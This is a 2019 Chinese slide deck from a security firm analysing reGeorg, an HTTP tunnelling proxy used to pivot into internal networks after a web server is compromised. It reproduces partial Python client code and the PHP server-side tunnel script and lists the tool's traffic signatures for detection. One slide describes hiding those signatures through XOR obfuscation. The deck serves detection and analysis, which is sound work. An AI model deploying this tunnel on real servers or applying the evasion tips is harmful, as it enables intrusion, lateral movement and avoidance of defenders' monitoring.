Slide 1
北京长亭科技有限公司
2019
C2服务器隧道代理分析

Slide 2
关于长亭
安全服务
红蓝对抗/攻防演练
渗透测试/代码审计/应急响应/漏洞扫描/基线检查/能力提升/ …
安全产品
雷池：下一代Web应用防火墙，全球首发基于语义分析攻击检测技术
谛听：内网威胁感知系统
洞鉴：漏洞扫描器
安全研究
Web安全/移动安全/物联网安全/区块链安全等多方向 0day 漏洞研究
多次参与国内外黑客大赛，GeekPwn/Pwn2Own，累计获得奖金300w+

Slide 3
PART 1
介绍

Slide 4
介绍——隧道代理
代理是委托一个人找目标，隧道是通过特定的通讯方法，直接找到这个目标；代理最主要的特征是，无论代理后面挂了几个设备，代理对外只表现为一个设备。外部设备以为自己是在和代理交互，而不能感知代理内部的设备。隧道是一个虚拟的路径，用来使到达隧道入口的数据，穿越原本不方便穿越的网络，到达另一侧出口。
代理和隧道概念上虽然有区别，但它们的区别不是本质冲突，可以同时实现，也就是隧道代理，即通过隧道进行代理。

Slide 5
介绍——适用场景
一般用在服务器已被getshell，想横向渗透但是因为ACL策略较为严格，只允许某个别协议进出（如http协议），无法直接将端口转发或者反弹shell。此时可利用允许通行的网络协议构建相关代理隧道，使其成为跳板机。
这里以工具`reGeorg`为例进行分析。

Slide 6
PART 2
reGeorg工具分析

Slide 7

工作原理流程

Slide 8
流量特征总结
原生代码中客户端与服务端连接时会先发送一个GET请求确认服务端运行是否正常，服务端服务正常则会返回字符串Georg says, 'All seems fine告知客户端一切就绪。
建立连接之后，客户端仅代理socks的流量，且仅限采用POST请求对服务端进行访问。
原生代码中，根据此请求对应的功能请求会带有GET和POST参数，形式如：xxx?cmd=xx、X-CMD=xx
原生代码中服务端的响应会根据请求中的内容是否成功实现带有如下关键字:X-STATUS、X-ERROR(仅当遭遇错误失败时返回X-ERROR)
当cmd|X-CMD对应的功能为connect时，会通过target和port两个GET关键字与X-TARGET和X-PORT两个POST关键字传递要请求的ip和端口
当cmd|X-CMD对应的功能为reader时，GET关键字为cmd=read，POST关键字为X-CMD=READ
当cmd|X-CMD对应的功能为writer时，GET关键字为cmd=forward，POST关键字为X-CMD=FORWARD，且此时http流量报文中header里Content-Type属性为且仅为application/octet-stream
原生代码中未对数据做任何加密或混淆操作，纯明文传输。（意味着无论是对敏感数据的访问，还是payload的发送，任何操作的数据都可以被清晰看到）

Slide 9
功能分析——客户端
1.绑定本地指定端口,端口默认情况为8888,起一个SockerServer服务,用来接收需要转发的本地流量
servSock = socket(AF_INET, SOCK_STREAM)
servSock.setsockopt(SOL_SOCKET, SO_REUSEADDR, 1)
servSock.bind((args.listen_on, args.listen_port))
servSock.listen(1000)
while True:
try:
sock, addr_info = servSock.accept()
sock.settimeout(SOCKTIMEOUT)
log.debug("Incomming connection")
session(sock, args.url).start()
except KeyboardInterrupt, ex:
break
except Exception, e:
log.error(e)
servSock.close()

Slide 10
功能分析——客户端
2. 将流量代理到指定的本地端口 3. 询问服务端状态，查看是否可以正常提供服务
def askGeorg(connectString):
connectString = connectString
o = urlparse(connectString) httpScheme = o.scheme
httpHost = o.netloc.split(":")[0]
httpPath = o.path
if o.scheme == "http":
httpScheme = urllib3.HTTPConnectionPool
else:
httpScheme = urllib3.HTTPSConnectionPool conn = httpScheme(host=httpHost, port=httpPort)
response = conn.request("GET", httpPath)
if response.status == 200:
if BASICCHECKSTRING == response.data.strip():
log.info(BASICCHECKSTRING)
return True
conn.close()
return False if not askGeorg(args.url):
log.info("Georg is not ready, please check url")
exit()

Slide 11
功能分析——客户端
4. 有流量进入后，判断是socks的哪个版本，获取请求的targetIP+Port
def parseSocks5(self, sock):
······
target = None
targetPort = None
if atyp == "\x01": # IPv4
target = sock.recv(4) ; targetPort = sock.recv(2)
target = "." .join([str(ord(i)) for i in target])
elif atyp == "\x03": # Hostname
targetLen = ord(sock.recv(1)) # hostname length (1 byte)
target = sock.recv(targetLen) ; targetPort = sock.recv(2)
target = "".join([unichr(ord(i)) for i in target])
elif atyp == "\x04": # IPv6
target = sock.recv(16) ; targetPort = sock.recv(2)
tmp_addr = []
······
target = ":".join(tmp_addr)
targetPort = ord(targetPort[0]) * 256 + ord(targetPort[1])
······
if cmd == "\x01": # CONNECT
serverIp = target
try:
serverIp = gethostbyname(target)
except:
log.error("oeps")
serverIp = "".join([chr(int(i)) for i in serverIp.split(".")])
def handleSocks(self, sock):
ver = sock.recv(1)
if ver == "\x05":
return self.parseSocks5(sock)
elif ver == "\x04":
return self.parseSocks4(sock)
def run(self):
try:
if self.handleSocks(self.pSocket):
······

Slide 12
功能分析——客户端
5. 调用功能CONNECT向服务端发起访问请求。参数是tagetIP+Port如果请求成功，会将生成的sessionID保存下来(很重要用来保存整个服务端和Target的Socket会话状态)
def setupRemoteSession(self, target, port):
headers = {"X-CMD": "CONNECT", "X-TARGET": target, "X-PORT": port}
self.target = target
self.port = port
cookie = None
conn = self.httpScheme(host=self.httpHost, port=self.httpPort)
response = conn.urlopen('POST', self.connectString + "?cmd=connect&target=%s&port=%d" % (target, port), headers=headers, body="")
if response.status == 200:
status = response.getheader("x-status")
if status == "OK":
cookie = response.getheader("set-cookie")
log.info("[%s:%d] HTTP [200]: cookie [%s]" % (self.target, self.port, cookie))
else:
if response.getheader("X-ERROR") is not None:
log.error(response.getheader("X-ERROR"))
else:
log.error("[%s:%d] HTTP [%d]: [%s]" % (self.target, self.port, response.status, response.getheader("X-ERROR")))
log.error("[%s:%d] RemoteError: %s" % (self.target, self.port, response.data))
conn.close()
return cookie

Slide 13
功能分析——客户端
6. 调用功能READ向服务端发起读数据请求,并将读取到的数据发送给相应的本地程序。
def reader(self):
conn = urllib3.PoolManager()
while True:
try:
if not self.pSocket:
break
data = ""
headers = {"X-CMD": "READ", "Cookie": self.cookie, "Connection": "Keep-Alive"}
response = conn.urlopen('POST', self.connectString + "?cmd=read", headers=headers, body="")
data = None
if response.status == 200:
status = response.getheader("x-status")
if status == "OK":
if response.getheader("set-cookie") is not None:
cookie = response.getheader("set-cookie")
data = response.data
······
self.pSocket.send(data)

Slide 14
功能分析——客户端
7. 本地程序接收到到读取的数据后进行自己的处理，并将自己解析处理后的响应数据放到http的data里，并将标识符设置成FORWARD，发送给服务端。
def writer(self):
global READBUFSIZE
conn = urllib3.PoolManager()
while True:
try:
self.pSocket.settimeout(1)
data = self.pSocket.recv(READBUFSIZE)
if not data:
break
headers = {"X-CMD": "FORWARD", "Cookie": self.cookie, "Content-Type": "application/octet-stream", "Connection": "Keep-Alive"}
response = conn.urlopen('POST', self.connectString + "?cmd=forward", headers=headers, body=data)

Slide 15
功能分析——客户端
8. 之后会根据本地程序的操作是否结束而进入读写循环，若数据交互结束则通过DISCONNECT结束代理连接。
def closeRemoteSession(self):
headers = {"X-CMD": "DISCONNECT", "Cookie": self.cookie}
params = ""
conn = self.httpScheme(host=self.httpHost, port=self.httpPort)
response = conn.request("POST", self.httpPath + "?cmd=disconnect", params, headers)
if response.status == 200:
log.info("[%s:%d] Connection Terminated" % (self.target, self.port))
conn.close()

Slide 16
功能分析——服务端
官方原生代码脚本中根据可能的服务端环境给出了多个版本的服务端脚本。这里以PHP脚本为例：
1. 首先设置相关功能需要的环境条件，如开启文件包含文件引用,导入socket：
ini_set("allow_url_fopen", true);
ini_set("allow_url_include", true);
dl("php_sockets.dll");

Slide 17
功能分析——服务端
2. 接收到请求后根据GET类型和POST类型判断是否为新客户端请求询问服务端是否正常，并返回消息。
if ($_SERVER['REQUEST_METHOD'] === 'GET')
{
exit("Georg says, 'All seems fine'");
}

Slide 18
功能分析——服务端
3. 根据CONNECT请求中的targetIP和port参数与其建立socket连接。
switch($cmd){
case "CONNECT":
{
$target = $headers["X-TARGET"]; $port = (int)$headers["X-PORT"];
$sock = socket_create(AF_INET, SOCK_STREAM, SOL_TCP);
if ($sock === false) {
header('X-STATUS: FAIL');
header('X-ERROR: Failed creating socket');
return;
}
$res = @socket_connect($sock, $target, $port);
if ($res === false) {
header('X-STATUS: FAIL');
header('X-ERROR: Failed connecting to target');
return;
}
socket_set_nonblock($sock); @session_start();
$_SESSION["run"] = true;
$_SESSION["writebuf"] = ""; $_SESSION["readbuf"] = "";
···

Slide 19
功能分析——服务端
4. 服务端得到客户端发送的READ读取指令后，读取socket数据。
case "READ": {
@session_start();
$readBuffer = $_SESSION["readbuf"];
$_SESSION["readbuf"]="";
$running = $_SESSION["run"];
session_write_close();
if ($running) {
header('X-STATUS: OK');
header("Connection: Keep-Alive");
echo $readBuffer;
return;
} else {
header('X-STATUS: FAIL');
header('X-ERROR: RemoteSocket read filed');
return;
}
}
break;

Slide 20
功能分析——服务端
5. 服务器接收到FORWARD数据后，从客户端请求中获取到响应数据发送给前面建立好的Socket服务。
case "FORWARD":
{
@session_start(); $running = $_SESSION["run"];
session_write_close();
if(!$running){
header('X-STATUS: FAIL'); header('X-ERROR: No more running, close now');
return;
}
header('Content-Type: application/octet-stream');
$rawPostData = file_get_contents("php://input");
if ($rawPostData) {
@session_start(); $_SESSION["writebuf"] .= $rawPostData;
session_write_close();
header('X-STATUS: OK'); header("Connection: Keep-Alive");
return;
} else {
header('X-STATUS: FAIL'); header('X-ERROR: POST request read filed');
}
}
break;

Slide 21
reGeorg-检测
由对该工具的流量特征总结我们可以知道原生版本的固定特征值，以及其工具完全建立在http协议下，只需要针对http的流量进行相关特征值的检测即可判断是否为原生版本reGeorg。
其次，由于该工具对代理的数据是纯明文传输。且最终的目的IP和port会被放到参数中，我们可以检测参数中是否存在连续的明文IP和port以及可能存在的明文形式的协议格式数据或者攻击payload来检测判断

Slide 22
reGeorg-防御
首先是固定的特征值，考虑到特征值数量很少且长度不长，可以用password设置randseed的方式，让服务端和客户端分别在本地生成相同的随机数序列，然后将特征值与随机数异或的结果作为传输数据，即不影响传输效率，也可混淆特征值的存在。
其次，关于目标代理数据明文传输的问题，我们可以自行设置数据处理算法对其进行混淆判断即可。也可以考虑添加脏数据的方式，不过考虑到工具的传输效率问题，不推荐使用脏数据的方式。

Slide 23
感谢聆听

